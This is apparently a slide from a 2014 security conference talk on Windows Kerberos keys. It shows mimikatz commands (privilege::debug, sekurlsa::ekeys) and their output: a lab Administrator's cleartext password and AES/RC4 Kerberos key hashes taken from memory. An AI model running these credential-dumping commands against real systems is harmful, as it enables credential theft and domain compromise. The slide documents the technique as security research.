 Windows Kerberos
Keys…
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 15
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 17 2014 00:53:48)
.## ^ ##.
## /  ## /* * *
##  / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 142976 (00000000:00022e80)
Session : Interactive from 1
User Name : Administrator
Domain : LAB
SID : S-1-5-21-2929287289-1204109396-1883388597-500
* Username : Administrator
* Domain : LAB.LOCAL
* Password : waza1234/
* Key List :
aes256_hmac 1a7ddce7264573ae1f498ff41614cc78001cbf6e3142857cce2566ce74a7f25b
aes128_hmac a62abee318bc8877b6d402bde49ddd61
rc4_hmac_nt cc36cf7a8514893efccd332446158b1a
rc4_hmac_old cc36cf7a8514893efccd332446158b1a
rc4_md4 cc36cf7a8514893efccd332446158b1a
rc4_hmac_nt_exp cc36cf7a8514893efccd332446158b1a
rc4_hmac_old_exp cc36cf7a8514893efccd332446158b1a
 